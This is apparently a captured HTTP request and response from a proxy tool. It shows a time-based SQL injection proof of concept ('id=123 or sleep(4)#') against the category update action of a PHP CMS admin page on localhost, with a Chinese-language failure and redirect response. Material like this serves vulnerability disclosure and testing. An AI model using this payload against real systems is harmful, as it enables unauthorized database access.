 1 POST /admin/admin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/admin/admin.php?action=category&ctrl=add
12 Cookie: PHPSESSID=pk85epbtaut6s36g0hf32o2be2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: frame
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=11&nickname=111&fid=2&cattpl=display&listtpl=category&distpl=category&intro=&orders=&status
=1&action=category&id=123+or+sleep(4)%23&ctrl=update&Submit=%E6%8F%90%E4%BA%A4
Search...
没有匹配
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 07:56:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 650
11
12
13 <div style="width: 600px; word-wrap: break-word; margin: 20px auto; border: black 4px solid;
text-align: center; padding: 20px 4px;background: #EFEFF1;">
14 <a id="message_link_id" href="?action=category&ctrl=createcache">
修改操作执行失败(<font id="percent">
3
</font>
秒后跳转，点击马上跳转)
</a>
</div>
15
16 <script language="javascript">
17 var bar=3 ;
18 function count(){
19 bar=bar-1 ;
20 document.getElementById("percent").innerHTML=bar;
21 if (bar>0){
22 setTimeout("count()",1000);
23 }
else{
24 document.getElementById("message_link_id").click();
25 }
26 }
27 count() ;
Search...
没有匹配
Request Query Parameters 0
Request Body Parameters 13
Request Cookies 1
请求标头 16
Response Headers 9
完成
1,030 bytes | 4,023